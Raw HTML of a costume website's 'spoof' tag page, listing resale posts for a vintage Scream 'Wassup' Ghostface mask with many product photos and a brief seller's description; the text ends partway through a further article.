

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halloweenhotcostumes.org/tag/spoof/
body_size: 24411
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
    	<meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    	<title>spoof | Halloween Hot Costumes</title>
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://halloweenhotcostumes.org/xmlrpc.php" />
        <link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; Feed" href="https://halloweenhotcostumes.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; Comments Feed" href="https://halloweenhotcostumes.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; spoof Tag Feed" href="https://halloweenhotcostumes.org/tag/spoof/feed/" />
<link rel='stylesheet' id='threenineeight-style-css'  href='https:///halloweenhotcostumes.org/wp-content/themes/default/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///halloweenhotcostumes.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/themes/default/js/threenineeight-scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halloweenhotcostumes.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://halloweenhotcostumes.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Halloween Hot Costumes"/>
	<meta property="og:title" content="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://halloweenhotcostumes.org/2025/10/rare-vtg-fun-world-scream-bleeding-ghostface-wassup-spoof-mask-adult-costume/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fopec.js"></script>
<script type="text/javascript" src="/cilamyje.js"></script>
    </head>
    
    <body class="archive tag tag-spoof tag-3621">
    
    	<!-- Container -->
        <div id="container">
        
        	            
            <!-- Top Header -->
            <header id="top">
            	<div class="contained responsive row">
                	<div class="column width_50">
                    
                        <!-- Logo -->
                        <span class="logo">                     
                            <a href="https://halloweenhotcostumes.org/">
                                <span class="blog_name">Halloween Hot Costumes</span><br />
                                <span class="blog_tagline"></span>
                            </a>
                        </span>
                        <!-- Logo end -->
                        
                    </div>
                	<div class="last column width_50">
						<!-- Search -->
<div class="search">
    <form method="get" action="https://halloweenhotcostumes.org/" class="box">
    	<fieldset class="row">
            <input type="text" class="keywords" name="s" placeholder="Search here ..." autocomplete="off" />
            <input type="submit" class="submit" value="" />
    	</fieldset>
    </form>
</div>
<!-- Search end -->                    </div>
                </div>
            </header>
            <!-- Top Header end -->
            
                        
            <!-- Body -->
            <div id="body">
				<!-- Two Columns -->
            	<div id="two_columns" class="contained responsive row">
            		
                    <!-- Main Section -->
                    <section id="main" class="column width_70">
                    	<h1 class="section_title">
							                        </h1>
                    
                    	<!-- Content -->
						<div id="content">
							                                    <!-- Article 11059 -->
                                    <article id="article_11059" class="post-11059 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-adult tag-bleeding tag-costume tag-ghostface tag-mask tag-rare tag-scream tag-spoof tag-wassup tag-world">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2025/10/rare-vtg-fun-world-scream-bleeding-ghostface-wassup-spoof-mask-adult-costume/" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume">
														<img width="60" height="80" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_01_tj.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_01_tj" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">October 29, 2025</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_01_ytv.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/><br/>
   


<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_02_ey.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>
<br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_03_rvf.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/> 	<br/>	   	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_04_vc.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>	
<br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_05_rp.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>	  <br/> 

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_06_aev.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/> 
 	<br/>	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_07_cpxz.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/> 
   <br/> 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_08_nq.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>

	<br/>	
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_09_ic.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>
  
<br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_10_eqf.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>
  	  
<br/>
 	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_11_jv.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>
 

	
<br/>  
	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_12_job.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>   	
<br/>

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_13_ej.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>
		<br/>		
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_14_hsv.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/> 		 
<br/>

	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Fun_World_Scream_Bleeding_Ghostface_Wassup_Spoof_Mask_Adult_Costume_15_oxbq.jpg" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>
<br/>


   
<br/>			
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>
	<br/>		RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume.<br/> 
		
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume" alt="RARE VTG Fun World Scream Bleeding Ghostface Wassup Spoof Mask Adult Costume"/>   

<br/>	<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rare/" rel="category tag">rare</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/adult/" rel="tag">adult</a> <a href="https://halloweenhotcostumes.org/tag/bleeding/" rel="tag">bleeding</a> <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/ghostface/" rel="tag">ghostface</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/wassup/" rel="tag">wassup</a> <a href="https://halloweenhotcostumes.org/tag/world/" rel="tag">world</a></span></footer>                                    </article>
                                    <!-- Article 11059 end -->                                    <!-- Article 8843 -->
                                    <article id="article_8843" class="post-8843 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-adult tag-bleeding tag-costume tag-ghostface tag-mask tag-rare tag-scream tag-spoof tag-wassup tag-whass-up">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2024/04/rare-vtg-scream-bleeding-ghostface-wassup-whass-up-spoof-mask-adult-costume-2/" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume">
														<img width="52" height="80" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_01_zyil.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_01_zyil" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">April 13, 2024</a></header> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_01_xq.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>
  
<br/>
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_02_ffru.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>	



<br/> 	 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_03_mj.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/> 

	<br/>	
	  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_04_ost.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>  <br/>  
	  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_05_be.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>

   <br/>		
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_06_cz.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>	  <br/>		  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_07_nsj.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/> 	 <br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_08_wa.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>	<br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_09_pukq.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>	<br/>		

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_10_hs.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/> 

  <br/>
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_11_dnse.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/> <br/>	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_12_pxc.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>

	
<br/>  
 
	<br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/><br/>RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume. The tongue has separated from the mask, but the contents remain sealed and unused. Feel free to message with a reasonable offer. 	
<br/>	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/> 	
<br/>   <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rare/" rel="category tag">rare</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/adult/" rel="tag">adult</a> <a href="https://halloweenhotcostumes.org/tag/bleeding/" rel="tag">bleeding</a> <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/ghostface/" rel="tag">ghostface</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/wassup/" rel="tag">wassup</a> <a href="https://halloweenhotcostumes.org/tag/whass-up/" rel="tag">whass-up</a></span></footer>                                    </article>
                                    <!-- Article 8843 end -->                                    <!-- Article 8547 -->
                                    <article id="article_8547" class="post-8547 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-adult tag-bleeding tag-costume tag-ghostface tag-mask tag-rare tag-scream tag-spoof tag-wassup tag-whass-up">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2024/01/rare-vtg-scream-bleeding-ghostface-wassup-whass-up-spoof-mask-adult-costume/" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume">
														<img width="52" height="80" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_01_pawr.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_01_pawr" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">January 30, 2024</a></header>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_01_vr.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/> <br/>

 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_02_ajyd.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>   <br/> 

  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_03_sb.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/> 
 
 
<br/>     
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_04_kscl.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>  <br/>	
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_05_aehr.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>

	

<br/>



<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_06_qrq.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/> 

<br/> 		 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_07_ge.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/> 
 
<br/>

 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_08_sgq.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/><br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_09_je.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>
<br/>
  <br/>	  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/><br/> RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume. The tongue has separated from the mask, but the contents remain sealed and unused. Feel free to message with a reasonable offer.	<br/> 
   <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume"/>	
	<br/>  
 <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rare/" rel="category tag">rare</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/adult/" rel="tag">adult</a> <a href="https://halloweenhotcostumes.org/tag/bleeding/" rel="tag">bleeding</a> <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/ghostface/" rel="tag">ghostface</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/wassup/" rel="tag">wassup</a> <a href="https://halloweenhotcostumes.org/tag/whass-up/" rel="tag">whass-up</a></span></footer>                                    </article>
                                    <!-- Article 8547 end -->                                    <!-- Article 8027 -->
                                    <article id="article_8027" class="post-8027 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-costume tag-face tag-ghost tag-halloween tag-mask tag-movie tag-scary tag-scream tag-smiley tag-spoof tag-world">
                                                                                    <div class="thumbnail">
